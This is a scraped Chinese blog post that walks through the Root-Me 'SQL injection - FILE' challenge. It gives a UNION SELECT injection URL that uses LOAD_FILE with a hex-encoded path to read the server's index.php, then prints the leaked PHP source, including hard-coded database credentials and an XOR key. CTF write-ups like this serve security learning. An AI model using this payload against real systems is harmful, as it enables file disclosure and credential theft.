 EXP 技术分享博客
编辑文章 ‹ EXP 技术分享博客 —
Challenges/Web - Server : SQL
SQL injection - FILE
http://challenge01.root-me.org/web-serveur/ch31/?action=members&id=-8544 UNION ALL SELECT NULL,LOAD_FILE(0x2f6368616c6c656e67652f7765622d736572766575722f636833312f696e6465782e706870),NULL,NULL--
E
Authentication | Members
ID :
Username :
Authentication | Members
Login :
Password :
submit
'; if(isset($_POST['username'], $_POST['password']) && !empty($_POST['username']) && !empty($_POST['password'])) { $user = mysql_real_escape_string(strtolower($_POST['username'])); $pass = sha1($_POST['password']); $result = mysql_query("SELECT member_password FROM member WHERE member_login='".$user."'"); if(mysql_num_rows($result) == 1) { $data = mysql_fetch_array($result);
if($pass == stringxor($key, base64_decode($data['member_password']))){ // authentication success print "
Authentication success !!
"; if ($user == "admin") print "
Yeah !!! You're admin ! Use this password to complete this challenge.
"; else print "
But... you're not admin !
"; } else{ // authentication failed print "
Authentication failed !
"; } } else{ print "
User not found !
"; } } } if($_GET['action'] == "members"){ if(isset($_GET['id']) && !empty($_GET['id'])) { // secure ID variable $id = mysql_real_escape_string($_GET['id']); $result = mysql_query("SELECT * FROM member WHERE member_id=$id") or die(mysql_error()); if(mysql_num_rows($result) == 1) { $data = mysql_fetch_array($result); print "ID : ".$data["member_id"]."
"; print "Username : ".$data["member_login"]."
"; print "Email : ".$data["member_email"]."
"; } else{ print "no result found"; } } else{ $result = mysql_query("SELECT * FROM member"); while ($row = mysql_fetch_assoc($result)) { print "
".$row['member_login']."
"; } } } ?>
Email :
Elements Console Sources Network Performance Memory Application Security Audits 1
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms 600 ms 650 ms 700 ms 750 ms 800 ms 850 ms 900 ms 950 ms 1000 ms 1050 ms 1100 ms 1150 ms 1200 ms 1250 ms
Name
?action=members&id=2%20UNION%20ALL%20SELECT%20NULL......
s.css
?page=externe_header
normalize.css
foundation.css
form.css
spip.css
colorbox.css
barre_outils.css?1521044880
cssdyn-css_barre_outils_icones_css-a234d8e3.css?1551642288
socialtags.css
notation.v2.css
coloration_code.css
leaflet.css
leaflet-plugins.css
leaflet.markercluster.css
leaflet_nodirection.css
todo.css
commandes.css
skin.css
cssdyn-css_menu_css-64e29ecc.css?1551654695
rwhiteGrand48-a88ba.png?1551642293
rblackGrand48-0dba3.png?1551642293
HangingLetters.woff
PT_Sans.woff
Open_Sans.woff
Open_Sans_bold.woff
Headers Preview Response Cookies Timing
8 <body>
9 <h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a href="?action=members">Members</a></h3><hr />
10
11 <?php
12
13 define('SQL_HOST', ':/var/run/mysqld/mysqld3-web-serveur-ch31.sock');
14 define('SQL_DB', 'c_webserveur_31');
15 define('SQL_LOGIN', 'c_webserveur_31');
16 define('SQL_P', 'dOJLsrbyas3ZdrNqnhx');
17
18
19 function stringxor($o1, $o2) {
20 $res = '';
21 for($i=0;$i<strlen($o1);$i++)
22 $res .= chr(ord($o1[$i]) ^ ord($o2[$i]));
23 return $res;
24 }
25
26 $key = "c92fcd618967933ac463feb85ba00d5a7ae52842";
27
28
29 mysql_connect(SQL_HOST, SQL_LOGIN, SQL_P) or exit('MySQL connection error !');
30 mysql_select_db(SQL_DB) or die("Database selection error !");
31
32 if ( ! isset($_GET['action']) ) $_GET['action']="login";
33
34 if($_GET['action'] == "login"){
35 print '<form METHOD="POST">
36 <p><label style="display:inline-block;width:100px;">Login : </label><input type="text" name="username" /></p>
37 <p><label style="display:inline-block;width:100px;">Password : </label><input type="password" name="password" /></p>
38 <p><input value=submit type=submit /></p>
39 </form>';
40
41 if(isset($_POST['username'], $_POST['password']) && !empty($_POST['username']) && !empty($_POST['password']))
42 {
43 $user = mysql_real_escape_string(strtolower($_POST['username']));
44 $pass = sha1($_POST['password']);
45
46 $result = mysql_query("SELECT member_password FROM member WHERE member_login='".$user."'");
47 if(mysql_num_rows($result) == 1)
48 {
49 $data = mysql_fetch_array($result);
50 if($pass == stringxor($key, base64_decode($data['member_password']))){
51 // authentication success
52 print "<p>Authentication success !!</p>";
53 if ($user == "admin")